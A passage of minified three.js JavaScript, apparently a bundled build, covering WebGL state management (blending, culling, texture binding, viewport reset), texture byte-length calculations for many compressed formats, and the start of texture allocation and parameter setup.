enable(id){enabledCapabilities[id]!==!0&&(gl.enable(id),enabledCapabilities[id]=!0)}function disable(id){enabledCapabilities[id]!==!1&&(gl.disable(id),enabledCapabilities[id]=!1)}function bindFramebuffer(target,framebuffer){return currentBoundFramebuffers[target]!==framebuffer?(gl.bindFramebuffer(target,framebuffer),currentBoundFramebuffers[target]=framebuffer,target===gl.DRAW_FRAMEBUFFER&&(currentBoundFramebuffers[gl.FRAMEBUFFER]=framebuffer),target===gl.FRAMEBUFFER&&(currentBoundFramebuffers[gl.DRAW_FRAMEBUFFER]=framebuffer),!0):!1}function drawBuffers(renderTarget,framebuffer){let drawBuffers2=defaultDrawbuffers,needsUpdate=!1;if(renderTarget){drawBuffers2=currentDrawbuffers.get(framebuffer),drawBuffers2===void 0&&(drawBuffers2=[],currentDrawbuffers.set(framebuffer,drawBuffers2));const textures=renderTarget.textures;if(drawBuffers2.length!==textures.length||drawBuffers2[0]!==gl.COLOR_ATTACHMENT0){for(let i=0,il=textures.length;i<il;i++)drawBuffers2[i]=gl.COLOR_ATTACHMENT0+i;drawBuffers2.length=textures.length,needsUpdate=!0}}else drawBuffers2[0]!==gl.BACK&&(drawBuffers2[0]=gl.BACK,needsUpdate=!0);needsUpdate&&gl.drawBuffers(drawBuffers2)}function useProgram(program){return currentProgram!==program?(gl.useProgram(program),currentProgram=program,!0):!1}const equationToGL={[AddEquation]:gl.FUNC_ADD,[SubtractEquation]:gl.FUNC_SUBTRACT,[ReverseSubtractEquation]:gl.FUNC_REVERSE_SUBTRACT};equationToGL[MinEquation]=gl.MIN,equationToGL[MaxEquation]=gl.MAX;const factorToGL={[ZeroFactor]:gl.ZERO,[OneFactor]:gl.ONE,[SrcColorFactor]:gl.SRC_COLOR,[SrcAlphaFactor]:gl.SRC_ALPHA,[SrcAlphaSaturateFactor]:gl.SRC_ALPHA_SATURATE,[DstColorFactor]:gl.DST_COLOR,[DstAlphaFactor]:gl.DST_ALPHA,[OneMinusSrcColorFactor]:gl.ONE_MINUS_SRC_COLOR,[OneMinusSrcAlphaFactor]:gl.ONE_MINUS_SRC_ALPHA,[OneMinusDstColorFactor]:gl.ONE_MINUS_DST_COLOR,[OneMinusDstAlphaFactor]:gl.ONE_MINUS_DST_ALPHA,[ConstantColorFactor]:gl.CONSTANT_COLOR,[OneMinusConstantColorFactor]:gl.ONE_MINUS_CONSTANT_COLOR,[ConstantAlphaFactor]:gl.CONSTANT_ALPHA,[OneMinusConstantAlphaFactor]:gl.ONE_MINUS_CONSTANT_ALPHA};function setBlending(blending,blendEquation,blendSrc,blendDst,blendEquationAlpha,blendSrcAlpha,blendDstAlpha,blendColor,blendAlpha,premultipliedAlpha){if(blending===NoBlending){currentBlendingEnabled===!0&&(disable(gl.BLEND),currentBlendingEnabled=!1);return}if(currentBlendingEnabled===!1&&(enable(gl.BLEND),currentBlendingEnabled=!0),blending!==CustomBlending){if(blending!==currentBlending||premultipliedAlpha!==currentPremultipledAlpha){if((currentBlendEquation!==AddEquation||currentBlendEquationAlpha!==AddEquation)&&(gl.blendEquation(gl.FUNC_ADD),currentBlendEquation=AddEquation,currentBlendEquationAlpha=AddEquation),premultipliedAlpha)switch(blending){case NormalBlending:gl.blendFuncSeparate(gl.ONE,gl.ONE_MINUS_SRC_ALPHA,gl.ONE,gl.ONE_MINUS_SRC_ALPHA);break;case AdditiveBlending:gl.blendFunc(gl.ONE,gl.ONE);break;case SubtractiveBlending:gl.blendFuncSeparate(gl.ZERO,gl.ONE_MINUS_SRC_COLOR,gl.ZERO,gl.ONE);break;case MultiplyBlending:gl.blendFuncSeparate(gl.ZERO,gl.SRC_COLOR,gl.ZERO,gl.SRC_ALPHA);break;default:console.error("THREE.WebGLState: Invalid blending: ",blending);break}else switch(blending){case NormalBlending:gl.blendFuncSeparate(gl.SRC_ALPHA,gl.ONE_MINUS_SRC_ALPHA,gl.ONE,gl.ONE_MINUS_SRC_ALPHA);break;case AdditiveBlending:gl.blendFunc(gl.SRC_ALPHA,gl.ONE);break;case SubtractiveBlending:gl.blendFuncSeparate(gl.ZERO,gl.ONE_MINUS_SRC_COLOR,gl.ZERO,gl.ONE);break;case MultiplyBlending:gl.blendFunc(gl.ZERO,gl.SRC_COLOR);break;default:console.error("THREE.WebGLState: Invalid blending: ",blending);break}currentBlendSrc=null,currentBlendDst=null,currentBlendSrcAlpha=null,currentBlendDstAlpha=null,currentBlendColor.set(0,0,0),currentBlendAlpha=0,currentBlending=blending,currentPremultipledAlpha=premultipliedAlpha}return}blendEquationAlpha=blendEquationAlpha||blendEquation,blendSrcAlpha=blendSrcAlpha||blendSrc,blendDstAlpha=blendDstAlpha||blendDst,(blendEquation!==currentBlendEquation||blendEquationAlpha!==currentBlendEquationAlpha)&&(gl.blendEquationSeparate(equationToGL[blendEquation],equationToGL[blendEquationAlpha]),currentBlendEquation=blendEquation,currentBlendEquationAlpha=blendEquationAlpha),(blendSrc!==currentBlendSrc||blendDst!==currentBlendDst||blendSrcAlpha!==currentBlendSrcAlpha||blendDstAlpha!==currentBlendDstAlpha)&&(gl.blendFuncSeparate(factorToGL[blendSrc],factorToGL[blendDst],factorToGL[blendSrcAlpha],factorToGL[blendDstAlpha]),currentBlendSrc=blendSrc,currentBlendDst=blendDst,currentBlendSrcAlpha=blendSrcAlpha,currentBlendDstAlpha=blendDstAlpha),(blendColor.equals(currentBlendColor)===!1||blendAlpha!==currentBlendAlpha)&&(gl.blendColor(blendColor.r,blendColor.g,blendColor.b,blendAlpha),currentBlendColor.copy(blendColor),currentBlendAlpha=blendAlpha),currentBlending=blending,currentPremultipledAlpha=!1}function setMaterial(material,frontFaceCW){material.side===DoubleSide?disable(gl.CULL_FACE):enable(gl.CULL_FACE);let flipSided=material.side===BackSide;frontFaceCW&&(flipSided=!flipSided),setFlipSided(flipSided),material.blending===NormalBlending&&material.transparent===!1?setBlending(NoBlending):setBlending(material.blending,material.blendEquation,material.blendSrc,material.blendDst,material.blendEquationAlpha,material.blendSrcAlpha,material.blendDstAlpha,material.blendColor,material.blendAlpha,material.premultipliedAlpha),depthBuffer.setFunc(material.depthFunc),depthBuffer.setTest(material.depthTest),depthBuffer.setMask(material.depthWrite),colorBuffer.setMask(material.colorWrite);const stencilWrite=material.stencilWrite;stencilBuffer.setTest(stencilWrite),stencilWrite&&(stencilBuffer.setMask(material.stencilWriteMask),stencilBuffer.setFunc(material.stencilFunc,material.stencilRef,material.stencilFuncMask),stencilBuffer.setOp(material.stencilFail,material.stencilZFail,material.stencilZPass)),setPolygonOffset(material.polygonOffset,material.polygonOffsetFactor,material.polygonOffsetUnits),material.alphaToCoverage===!0?enable(gl.SAMPLE_ALPHA_TO_COVERAGE):disable(gl.SAMPLE_ALPHA_TO_COVERAGE)}function setFlipSided(flipSided){currentFlipSided!==flipSided&&(flipSided?gl.frontFace(gl.CW):gl.frontFace(gl.CCW),currentFlipSided=flipSided)}function setCullFace(cullFace){cullFace!==CullFaceNone?(enable(gl.CULL_FACE),cullFace!==currentCullFace&&(cullFace===CullFaceBack?gl.cullFace(gl.BACK):cullFace===CullFaceFront?gl.cullFace(gl.FRONT):gl.cullFace(gl.FRONT_AND_BACK))):disable(gl.CULL_FACE),currentCullFace=cullFace}function setLineWidth(width){width!==currentLineWidth&&(lineWidthAvailable&&gl.lineWidth(width),currentLineWidth=width)}function setPolygonOffset(polygonOffset,factor,units){polygonOffset?(enable(gl.POLYGON_OFFSET_FILL),(currentPolygonOffsetFactor!==factor||currentPolygonOffsetUnits!==units)&&(gl.polygonOffset(factor,units),currentPolygonOffsetFactor=factor,currentPolygonOffsetUnits=units)):disable(gl.POLYGON_OFFSET_FILL)}function setScissorTest(scissorTest){scissorTest?enable(gl.SCISSOR_TEST):disable(gl.SCISSOR_TEST)}function activeTexture(webglSlot){webglSlot===void 0&&(webglSlot=gl.TEXTURE0+maxTextures-1),currentTextureSlot!==webglSlot&&(gl.activeTexture(webglSlot),currentTextureSlot=webglSlot)}function bindTexture(webglType,webglTexture,webglSlot){webglSlot===void 0&&(currentTextureSlot===null?webglSlot=gl.TEXTURE0+maxTextures-1:webglSlot=currentTextureSlot);let boundTexture=currentBoundTextures[webglSlot];boundTexture===void 0&&(boundTexture={type:void 0,texture:void 0},currentBoundTextures[webglSlot]=boundTexture),(boundTexture.type!==webglType||boundTexture.texture!==webglTexture)&&(currentTextureSlot!==webglSlot&&(gl.activeTexture(webglSlot),currentTextureSlot=webglSlot),gl.bindTexture(webglType,webglTexture||emptyTextures[webglType]),boundTexture.type=webglType,boundTexture.texture=webglTexture)}function unbindTexture(){const boundTexture=currentBoundTextures[currentTextureSlot];boundTexture!==void 0&&boundTexture.type!==void 0&&(gl.bindTexture(boundTexture.type,null),boundTexture.type=void 0,boundTexture.texture=void 0)}function compressedTexImage2D(){try{gl.compressedTexImage2D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function compressedTexImage3D(){try{gl.compressedTexImage3D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function texSubImage2D(){try{gl.texSubImage2D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function texSubImage3D(){try{gl.texSubImage3D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function compressedTexSubImage2D(){try{gl.compressedTexSubImage2D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function compressedTexSubImage3D(){try{gl.compressedTexSubImage3D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function texStorage2D(){try{gl.texStorage2D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function texStorage3D(){try{gl.texStorage3D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function texImage2D(){try{gl.texImage2D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function texImage3D(){try{gl.texImage3D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function scissor(scissor2){currentScissor.equals(scissor2)===!1&&(gl.scissor(scissor2.x,scissor2.y,scissor2.z,scissor2.w),currentScissor.copy(scissor2))}function viewport(viewport2){currentViewport.equals(viewport2)===!1&&(gl.viewport(viewport2.x,viewport2.y,viewport2.z,viewport2.w),currentViewport.copy(viewport2))}function updateUBOMapping(uniformsGroup,program){let mapping=uboProgramMap.get(program);mapping===void 0&&(mapping=new WeakMap,uboProgramMap.set(program,mapping));let blockIndex=mapping.get(uniformsGroup);blockIndex===void 0&&(blockIndex=gl.getUniformBlockIndex(program,uniformsGroup.name),mapping.set(uniformsGroup,blockIndex))}function uniformBlockBinding(uniformsGroup,program){const blockIndex=uboProgramMap.get(program).get(uniformsGroup);uboBindings.get(program)!==blockIndex&&(gl.uniformBlockBinding(program,blockIndex,uniformsGroup.__bindingPointIndex),uboBindings.set(program,blockIndex))}function reset(){gl.disable(gl.BLEND),gl.disable(gl.CULL_FACE),gl.disable(gl.DEPTH_TEST),gl.disable(gl.POLYGON_OFFSET_FILL),gl.disable(gl.SCISSOR_TEST),gl.disable(gl.STENCIL_TEST),gl.disable(gl.SAMPLE_ALPHA_TO_COVERAGE),gl.blendEquation(gl.FUNC_ADD),gl.blendFunc(gl.ONE,gl.ZERO),gl.blendFuncSeparate(gl.ONE,gl.ZERO,gl.ONE,gl.ZERO),gl.blendColor(0,0,0,0),gl.colorMask(!0,!0,!0,!0),gl.clearColor(0,0,0,0),gl.depthMask(!0),gl.depthFunc(gl.LESS),gl.clearDepth(1),gl.stencilMask(4294967295),gl.stencilFunc(gl.ALWAYS,0,4294967295),gl.stencilOp(gl.KEEP,gl.KEEP,gl.KEEP),gl.clearStencil(0),gl.cullFace(gl.BACK),gl.frontFace(gl.CCW),gl.polygonOffset(0,0),gl.activeTexture(gl.TEXTURE0),gl.bindFramebuffer(gl.FRAMEBUFFER,null),gl.bindFramebuffer(gl.DRAW_FRAMEBUFFER,null),gl.bindFramebuffer(gl.READ_FRAMEBUFFER,null),gl.useProgram(null),gl.lineWidth(1),gl.scissor(0,0,gl.canvas.width,gl.canvas.height),gl.viewport(0,0,gl.canvas.width,gl.canvas.height),enabledCapabilities={},currentTextureSlot=null,currentBoundTextures={},currentBoundFramebuffers={},currentDrawbuffers=new WeakMap,defaultDrawbuffers=[],currentProgram=null,currentBlendingEnabled=!1,currentBlending=null,currentBlendEquation=null,currentBlendSrc=null,currentBlendDst=null,currentBlendEquationAlpha=null,currentBlendSrcAlpha=null,currentBlendDstAlpha=null,currentBlendColor=new Color(0,0,0),currentBlendAlpha=0,currentPremultipledAlpha=!1,currentFlipSided=null,currentCullFace=null,currentLineWidth=null,currentPolygonOffsetFactor=null,currentPolygonOffsetUnits=null,currentScissor.set(0,0,gl.canvas.width,gl.canvas.height),currentViewport.set(0,0,gl.canvas.width,gl.canvas.height),colorBuffer.reset(),depthBuffer.reset(),stencilBuffer.reset()}return{buffers:{color:colorBuffer,depth:depthBuffer,stencil:stencilBuffer},enable,disable,bindFramebuffer,drawBuffers,useProgram,setBlending,setMaterial,setFlipSided,setCullFace,setLineWidth,setPolygonOffset,setScissorTest,activeTexture,bindTexture,unbindTexture,compressedTexImage2D,compressedTexImage3D,texImage2D,texImage3D,updateUBOMapping,uniformBlockBinding,texStorage2D,texStorage3D,texSubImage2D,texSubImage3D,compressedTexSubImage2D,compressedTexSubImage3D,scissor,viewport,reset}}function getByteLength(width,height,format,type){const typeByteLength=getTextureTypeByteLength(type);switch(format){case AlphaFormat:return width*height;case LuminanceFormat:return width*height;case LuminanceAlphaFormat:return width*height*2;case RedFormat:return width*height/typeByteLength.components*typeByteLength.byteLength;case RedIntegerFormat:return width*height/typeByteLength.components*typeByteLength.byteLength;case RGFormat:return width*height*2/typeByteLength.components*typeByteLength.byteLength;case RGIntegerFormat:return width*height*2/typeByteLength.components*typeByteLength.byteLength;case RGBFormat:return width*height*3/typeByteLength.components*typeByteLength.byteLength;case RGBAFormat:return width*height*4/typeByteLength.components*typeByteLength.byteLength;case RGBAIntegerFormat:return width*height*4/typeByteLength.components*typeByteLength.byteLength;case RGB_S3TC_DXT1_Format:case RGBA_S3TC_DXT1_Format:return Math.floor((width+3)/4)*Math.floor((height+3)/4)*8;case RGBA_S3TC_DXT3_Format:case RGBA_S3TC_DXT5_Format:return Math.floor((width+3)/4)*Math.floor((height+3)/4)*16;case RGB_PVRTC_2BPPV1_Format:case RGBA_PVRTC_2BPPV1_Format:return Math.max(width,16)*Math.max(height,8)/4;case RGB_PVRTC_4BPPV1_Format:case RGBA_PVRTC_4BPPV1_Format:return Math.max(width,8)*Math.max(height,8)/2;case RGB_ETC1_Format:case RGB_ETC2_Format:return Math.floor((width+3)/4)*Math.floor((height+3)/4)*8;case RGBA_ETC2_EAC_Format:return Math.floor((width+3)/4)*Math.floor((height+3)/4)*16;case RGBA_ASTC_4x4_Format:return Math.floor((width+3)/4)*Math.floor((height+3)/4)*16;case RGBA_ASTC_5x4_Format:return Math.floor((width+4)/5)*Math.floor((height+3)/4)*16;case RGBA_ASTC_5x5_Format:return Math.floor((width+4)/5)*Math.floor((height+4)/5)*16;case RGBA_ASTC_6x5_Format:return Math.floor((width+5)/6)*Math.floor((height+4)/5)*16;case RGBA_ASTC_6x6_Format:return Math.floor((width+5)/6)*Math.floor((height+5)/6)*16;case RGBA_ASTC_8x5_Format:return Math.floor((width+7)/8)*Math.floor((height+4)/5)*16;case RGBA_ASTC_8x6_Format:return Math.floor((width+7)/8)*Math.floor((height+5)/6)*16;case RGBA_ASTC_8x8_Format:return Math.floor((width+7)/8)*Math.floor((height+7)/8)*16;case RGBA_ASTC_10x5_Format:return Math.floor((width+9)/10)*Math.floor((height+4)/5)*16;case RGBA_ASTC_10x6_Format:return Math.floor((width+9)/10)*Math.floor((height+5)/6)*16;case RGBA_ASTC_10x8_Format:return Math.floor((width+9)/10)*Math.floor((height+7)/8)*16;case RGBA_ASTC_10x10_Format:return Math.floor((width+9)/10)*Math.floor((height+9)/10)*16;case RGBA_ASTC_12x10_Format:return Math.floor((width+11)/12)*Math.floor((height+9)/10)*16;case RGBA_ASTC_12x12_Format:return Math.floor((width+11)/12)*Math.floor((height+11)/12)*16;case RGBA_BPTC_Format:case RGB_BPTC_SIGNED_Format:case RGB_BPTC_UNSIGNED_Format:return Math.ceil(width/4)*Math.ceil(height/4)*16;case RED_RGTC1_Format:case SIGNED_RED_RGTC1_Format:return Math.ceil(width/4)*Math.ceil(height/4)*8;case RED_GREEN_RGTC2_Format:case SIGNED_RED_GREEN_RGTC2_Format:return Math.ceil(width/4)*Math.ceil(height/4)*16}throw new Error(`Unable to determine texture byte length for ${format} format.`)}function getTextureTypeByteLength(type){switch(type){case UnsignedByteType:case ByteType:return{byteLength:1,components:1};case UnsignedShortType:case ShortType:case HalfFloatType:return{byteLength:2,components:1};case UnsignedShort4444Type:case UnsignedShort5551Type:return{byteLength:2,components:4};case UnsignedIntType:case IntType:case FloatType:return{byteLength:4,components:1};case UnsignedInt5999Type:return{byteLength:4,components:3}}throw new Error(`Unknown texture type ${type}.`)}function WebGLTextures(_gl,extensions,state,properties,capabilities,utils,info){const multisampledRTTExt=extensions.has("WEBGL_multisampled_render_to_texture")?extensions.get("WEBGL_multisampled_render_to_texture"):null,supportsInvalidateFramebuffer=typeof navigator>"u"?!1:/OculusBrowser/g.test(navigator.userAgent),_imageDimensions=new Vector2,_videoTextures=new WeakMap;let _canvas2;const _sources=new WeakMap;let useOffscreenCanvas=!1;try{useOffscreenCanvas=typeof OffscreenCanvas<"u"&&new OffscreenCanvas(1,1).getContext("2d")!==null}catch{}function createCanvas(width,height){return useOffscreenCanvas?new OffscreenCanvas(width,height):createElementNS("canvas")}function resizeImage(image,needsNewCanvas,maxSize){let scale=1;const dimensions=getDimensions(image);if((dimensions.width>maxSize||dimensions.height>maxSize)&&(scale=maxSize/Math.max(dimensions.width,dimensions.height)),scale<1)if(typeof HTMLImageElement<"u"&&image instanceof HTMLImageElement||typeof HTMLCanvasElement<"u"&&image instanceof HTMLCanvasElement||typeof ImageBitmap<"u"&&image instanceof ImageBitmap||typeof VideoFrame<"u"&&image instanceof VideoFrame){const width=Math.floor(scale*dimensions.width),height=Math.floor(scale*dimensions.height);_canvas2===void 0&&(_canvas2=createCanvas(width,height));const canvas=needsNewCanvas?createCanvas(width,height):_canvas2;return canvas.width=width,canvas.height=height,canvas.getContext("2d").drawImage(image,0,0,width,height),console.warn("THREE.WebGLRenderer: Texture has been resized from ("+dimensions.width+"x"+dimensions.height+") to ("+width+"x"+height+")."),canvas}else return"data"in image&&console.warn("THREE.WebGLRenderer: Image in DataTexture is too big ("+dimensions.width+"x"+dimensions.height+")."),image;return image}function textureNeedsGenerateMipmaps(texture){return texture.generateMipmaps&&texture.minFilter!==NearestFilter&&texture.minFilter!==LinearFilter}function generateMipmap(target){_gl.generateMipmap(target)}function getInternalFormat(internalFormatName,glFormat,glType,colorSpace,forceLinearTransfer=!1){if(internalFormatName!==null){if(_gl[internalFormatName]!==void 0)return _gl[internalFormatName];console.warn("THREE.WebGLRenderer: Attempt to use non-existing WebGL internal format '"+internalFormatName+"'")}let internalFormat=glFormat;if(glFormat===_gl.RED&&(glType===_gl.FLOAT&&(internalFormat=_gl.R32F),glType===_gl.HALF_FLOAT&&(internalFormat=_gl.R16F),glType===_gl.UNSIGNED_BYTE&&(internalFormat=_gl.R8)),glFormat===_gl.RED_INTEGER&&(glType===_gl.UNSIGNED_BYTE&&(internalFormat=_gl.R8UI),glType===_gl.UNSIGNED_SHORT&&(internalFormat=_gl.R16UI),glType===_gl.UNSIGNED_INT&&(internalFormat=_gl.R32UI),glType===_gl.BYTE&&(internalFormat=_gl.R8I),glType===_gl.SHORT&&(internalFormat=_gl.R16I),glType===_gl.INT&&(internalFormat=_gl.R32I)),glFormat===_gl.RG&&(glType===_gl.FLOAT&&(internalFormat=_gl.RG32F),glType===_gl.HALF_FLOAT&&(internalFormat=_gl.RG16F),glType===_gl.UNSIGNED_BYTE&&(internalFormat=_gl.RG8)),glFormat===_gl.RG_INTEGER&&(glType===_gl.UNSIGNED_BYTE&&(internalFormat=_gl.RG8UI),glType===_gl.UNSIGNED_SHORT&&(internalFormat=_gl.RG16UI),glType===_gl.UNSIGNED_INT&&(internalFormat=_gl.RG32UI),glType===_gl.BYTE&&(internalFormat=_gl.RG8I),glType===_gl.SHORT&&(internalFormat=_gl.RG16I),glType===_gl.INT&&(internalFormat=_gl.RG32I)),glFormat===_gl.RGB&&glType===_gl.UNSIGNED_INT_5_9_9_9_REV&&(internalFormat=_gl.RGB9_E5),glFormat===_gl.RGBA){const transfer=forceLinearTransfer?LinearTransfer:ColorManagement.getTransfer(colorSpace);glType===_gl.FLOAT&&(internalFormat=_gl.RGBA32F),glType===_gl.HALF_FLOAT&&(internalFormat=_gl.RGBA16F),glType===_gl.UNSIGNED_BYTE&&(internalFormat=transfer===SRGBTransfer?_gl.SRGB8_ALPHA8:_gl.RGBA8),glType===_gl.UNSIGNED_SHORT_4_4_4_4&&(internalFormat=_gl.RGBA4),glType===_gl.UNSIGNED_SHORT_5_5_5_1&&(internalFormat=_gl.RGB5_A1)}return(internalFormat===_gl.R16F||internalFormat===_gl.R32F||internalFormat===_gl.RG16F||internalFormat===_gl.RG32F||internalFormat===_gl.RGBA16F||internalFormat===_gl.RGBA32F)&&extensions.get("EXT_color_buffer_float"),internalFormat}function getInternalDepthFormat(useStencil,depthType){let glInternalFormat;return useStencil?depthType===null||depthType===UnsignedIntType||depthType===UnsignedInt248Type?glInternalFormat=_gl.DEPTH24_STENCIL8:depthType===FloatType?glInternalFormat=_gl.DEPTH32F_STENCIL8:depthType===UnsignedShortType&&(glInternalFormat=_gl.DEPTH24_STENCIL8,console.warn("DepthTexture: 16 bit depth attachment is not supported with stencil. Using 24-bit attachment.")):depthType===null||depthType===UnsignedIntType||depthType===UnsignedInt248Type?glInternalFormat=_gl.DEPTH_COMPONENT24:depthType===FloatType?glInternalFormat=_gl.DEPTH_COMPONENT32F:depthType===UnsignedShortType&&(glInternalFormat=_gl.DEPTH_COMPONENT16),glInternalFormat}function getMipLevels(texture,image){return textureNeedsGenerateMipmaps(texture)===!0||texture.isFramebufferTexture&&texture.minFilter!==NearestFilter&&texture.minFilter!==LinearFilter?Math.log2(Math.max(image.width,image.height))+1:texture.mipmaps!==void 0&&texture.mipmaps.length>0?texture.mipmaps.length:texture.isCompressedTexture&&Array.isArray(texture.image)?image.mipmaps.length:1}function onTextureDispose(event2){const texture=event2.target;texture.removeEventListener("dispose",onTextureDispose),deallocateTexture(texture),texture.isVideoTexture&&_videoTextures.delete(texture)}function onRenderTargetDispose(event2){const renderTarget=event2.target;renderTarget.removeEventListener("dispose",onRenderTargetDispose),deallocateRenderTarget(renderTarget)}function deallocateTexture(texture){const textureProperties=properties.get(texture);if(textureProperties.__webglInit===void 0)return;const source=texture.source,webglTextures=_sources.get(source);if(webglTextures){const webglTexture=webglTextures[textureProperties.__cacheKey];webglTexture.usedTimes--,webglTexture.usedTimes===0&&deleteTexture(texture),Object.keys(webglTextures).length===0&&_sources.delete(source)}properties.remove(texture)}function deleteTexture(texture){const textureProperties=properties.get(texture);_gl.deleteTexture(textureProperties.__webglTexture);const source=texture.source,webglTextures=_sources.get(source);delete webglTextures[textureProperties.__cacheKey],info.memory.textures--}function deallocateRenderTarget(renderTarget){const renderTargetProperties=properties.get(renderTarget);if(renderTarget.depthTexture&&renderTarget.depthTexture.dispose(),renderTarget.isWebGLCubeRenderTarget)for(let i=0;i<6;i++){if(Array.isArray(renderTargetProperties.__webglFramebuffer[i]))for(let level=0;level<renderTargetProperties.__webglFramebuffer[i].length;level++)_gl.deleteFramebuffer(renderTargetProperties.__webglFramebuffer[i][level]);else _gl.deleteFramebuffer(renderTargetProperties.__webglFramebuffer[i]);renderTargetProperties.__webglDepthbuffer&&_gl.deleteRenderbuffer(renderTargetProperties.__webglDepthbuffer[i])}else{if(Array.isArray(renderTargetProperties.__webglFramebuffer))for(let level=0;level<renderTargetProperties.__webglFramebuffer.length;level++)_gl.deleteFramebuffer(renderTargetProperties.__webglFramebuffer[level]);else _gl.deleteFramebuffer(renderTargetProperties.__webglFramebuffer);if(renderTargetProperties.__webglDepthbuffer&&_gl.deleteRenderbuffer(renderTargetProperties.__webglDepthbuffer),renderTargetProperties.__webglMultisampledFramebuffer&&_gl.deleteFramebuffer(renderTargetProperties.__webglMultisampledFramebuffer),renderTargetProperties.__webglColorRenderbuffer)for(let i=0;i<renderTargetProperties.__webglColorRenderbuffer.length;i++)renderTargetProperties.__webglColorRenderbuffer[i]&&_gl.deleteRenderbuffer(renderTargetProperties.__webglColorRenderbuffer[i]);renderTargetProperties.__webglDepthRenderbuffer&&_gl.deleteRenderbuffer(renderTargetProperties.__webglDepthRenderbuffer)}const textures=renderTarget.textures;for(let i=0,il=textures.length;i<il;i++){const attachmentProperties=properties.get(textures[i]);attachmentProperties.__webglTexture&&(_gl.deleteTexture(attachmentProperties.__webglTexture),info.memory.textures--),properties.remove(textures[i])}properties.remove(renderTarget)}let textureUnits=0;function resetTextureUnits(){textureUnits=0}function allocateTextureUnit(){const textureUnit=textureUnits;return textureUnit>=capabilities.maxTextures&&console.warn("THREE.WebGLTextures: Trying to use "+textureUnit+" texture units while this GPU supports only "+capabilities.maxTextures),textureUnits+=1,textureUnit}function getTextureCacheKey(texture){const array=[];return array.push(texture.wrapS),array.push(texture.wrapT),array.push(texture.wrapR||0),array.push(texture.magFilter),array.push(texture.minFilter),array.push(texture.anisotropy),array.push(texture.internalFormat),array.push(texture.format),array.push(texture.type),array.push(texture.generateMipmaps),array.push(texture.premultiplyAlpha),array.push(texture.flipY),array.push(texture.unpackAlignment),array.push(texture.colorSpace),array.join()}function setTexture2D(texture,slot){const textureProperties=properties.get(texture);if(texture.isVideoTexture&&updateVideoTexture(texture),texture.isRenderTargetTexture===!1&&texture.version>0&&textureProperties.__version!==texture.version){const image=texture.image;if(image===null)console.warn("THREE.WebGLRenderer: Texture marked for update but no image data found.");else if(image.complete===!1)console.warn("THREE.WebGLRenderer: Texture marked for update but image is incomplete");else{uploadTexture(textureProperties,texture,slot);return}}state.bindTexture(_gl.TEXTURE_2D,textureProperties.__webglTexture,_gl.TEXTURE0+slot)}function setTexture2DArray(texture,slot){const textureProperties=properties.get(texture);if(texture.version>0&&textureProperties.__version!==texture.version){uploadTexture(textureProperties,texture,slot);return}state.bindTexture(_gl.TEXTURE_2D_ARRAY,textureProperties.__webglTexture,_gl.TEXTURE0+slot)}function setTexture3D(texture,slot){const textureProperties=properties.get(texture);if(texture.version>0&&textureProperties.__version!==texture.version){uploadTexture(textureProperties,texture,slot);return}state.bindTexture(_gl.TEXTURE_3D,textureProperties.__webglTexture,_gl.TEXTURE0+slot)}function setTextureCube(texture,slot){const textureProperties=properties.get(texture);if(texture.version>0&&textureProperties.__version!==texture.version){uploadCubeTexture(textureProperties,texture,slot);return}state.bindTexture(_gl.TEXTURE_CUBE_MAP,textureProperties.__webglTexture,_gl.TEXTURE0+slot)}const wrappingToGL={[RepeatWrapping]:_gl.REPEAT,[ClampToEdgeWrapping]:_gl.CLAMP_TO_EDGE,[MirroredRepeatWrapping]:_gl.MIRRORED_REPEAT},filterToGL={[NearestFilter]:_gl.NEAREST,[NearestMipmapNearestFilter]:_gl.NEAREST_MIPMAP_NEAREST,[NearestMipmapLinearFilter]:_gl.NEAREST_MIPMAP_LINEAR,[LinearFilter]:_gl.LINEAR,[LinearMipmapNearestFilter]:_gl.LINEAR_MIPMAP_NEAREST,[LinearMipmapLinearFilter]:_gl.LINEAR_MIPMAP_LINEAR},compareToGL={[NeverCompare]:_gl.NEVER,[AlwaysCompare]:_gl.ALWAYS,[LessCompare]:_gl.LESS,[LessEqualCompare]:_gl.LEQUAL,[EqualCompare]:_gl.EQUAL,[GreaterEqualCompare]:_gl.GEQUAL,[GreaterCompare]:_gl.GREATER,[NotEqualCompare]:_gl.NOTEQUAL};function setTextureParameters(textureType,texture){if(texture.type===FloatType&&extensions.has("OES_texture_float_linear")===!1&&(texture.magFilter===LinearFilter||texture.magFilter===LinearMipmapNearestFilter||texture.magFilter===NearestMipmapLinearFilter||texture.magFilter===LinearMipmapLinearFilter||texture.minFilter===LinearFilter||texture.minFilter===LinearMipmapNearestFilter||texture.minFilter===NearestMipmapLinearFilter||texture.minFilter===LinearMipmapLinearFilter)&&console.warn("THREE.WebGLRenderer: Unable to use linear filtering with floating point textures. OES_texture_float_linear not supported on this device."),_gl.texParameteri(textureType,_gl.TEXTURE_WRAP_S,wrappingToGL[texture.wrapS]),_gl.texParameteri(textureType,_gl.TEXTURE_WRAP_T,wrappingToGL[texture.wrapT]),(textureType===_gl.TEXTURE_3D||textureType===_gl.TEXTURE_2D_ARRAY)&&_gl.texParameteri(textureType,_gl.TEXTURE_WRAP_R,wrappingToGL[texture.wrapR]),_gl.texParameteri(textureType,_gl.TEXTURE_MAG_FILTER,filterToGL[texture.magFilter]),_gl.texParameteri(textureType,_gl.TEXTURE_MIN_FILTER,filterToGL[texture.minFilter]),texture.compareFunction&&(_gl.texParameteri(textureType,_gl.TEXTURE_COMPARE_MODE,_gl.COMPARE_REF_TO_TEXTURE),_gl.texParameteri(textureType,_gl.TEXTURE_COMPARE_FUNC,compareToGL[texture.compareFunction])),extensions.has("EXT_texture_filter_anisotropic")===!0){if(texture.magFilter===NearestFilter||texture.minFilter!==NearestMipmapLinearFilter&&texture.minFilter!==LinearMipmapLinearFilter||texture.type===FloatType&&extensions.has("OES_texture_float_linear")===!1)return;if(texture.anisotropy>1||properties.get(texture).__currentAnisotropy){const 